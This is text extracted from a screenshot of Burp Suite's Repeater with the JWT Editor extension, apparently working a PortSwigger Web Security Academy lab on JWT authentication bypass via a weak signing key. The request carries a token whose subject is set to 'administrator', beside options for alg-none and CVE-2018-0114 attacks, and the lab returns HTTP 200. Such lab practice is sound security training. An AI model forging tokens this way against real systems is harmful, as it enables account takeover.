 Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
JWT Editor JSON Web Tokens
1 × +
Send Cancel < > Target: https://0aa800ff036cee9c80e7c193002d0017.web-security-academy.net HTTP/2
Request
Pretty Raw Hex JSON Web Tokens \n
{
"kid": "d4868837-04fb-4cf2-89ad-63
"alg": "HS256"
}
{
"iss": "portswigger",
"exp": 1756416112,
"sub": "administrator"
}
GN0XYOr1uFp3DapgcVHBt8qJmgxFgvC74x
TvsD1XiQc
Do not automatically modify si...
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalc...
Alg None Attack:
-
CVE-2018-0114 Attack
[exp]
Expired
check passed
- Thu Aug 28
21:21:52 UTC
2025
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3126
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via weak signing key
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via weak signing key
</h2>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 4
Inspector
Notes
Done 3,259 bytes | 178 millis
Event log (2) All issues (36) Memory: 186.9MB